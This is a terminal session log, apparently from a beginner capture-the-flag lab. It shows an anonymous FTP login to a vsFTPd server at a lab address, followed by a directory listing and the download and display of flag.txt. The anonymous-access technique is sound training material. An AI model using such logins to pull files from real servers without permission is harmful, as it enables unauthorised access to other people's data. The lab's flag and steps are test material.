 ┌──(dipeua㉿ProBook)-[~]
└─$ ftp -h
ftp: -h: unknown option
usage: ftp [-46AadefginpRtVv] [-N NETRC] [-o OUTPUT] [-P PORT] [-q QUITTIME]
[-r RETRY] [-s SRCADDR] [-T DIR,MAX[,INC]] [-x XFERSIZE]
[[USER@]HOST [PORT]]
[[USER@]HOST:[PATH][/]]
[file:///PATH]
[ftp://[USER[:PASSWORD]@]HOST[:PORT]/PATH[/][;type=TYPE]]
[http://[USER[:PASSWORD]@]HOST[:PORT]/PATH]
[https://[USER[:PASSWORD]@]HOST[:PORT]/PATH]
...
ftp -u URL FILE ...
ftp -?
┌──(dipeua㉿ProBook)-[~]
└─$ ftp ftp://anonymous:anonymous@10.129.131.93:21
Connected to 10.129.131.93.
220 (vsFTPd 3.0.3)
Login successful code
331 Please specify the password.
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
200 Switching to Binary mode.
ftp> ls
229 Entering Extended Passive Mode (|||38810|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 32 Jun 04 2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
Download file
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||41188|)
150 Opening BINARY mode data connection for flag.txt (32 bytes).
100% |*********************************************************************************************************************************| 32 100.48 KiB/s 00:00 ETA
226 Transfer complete.
32 bytes received in 00:00 (0.10 KiB/s)
ftp> !cat flag.txt
03
ftp>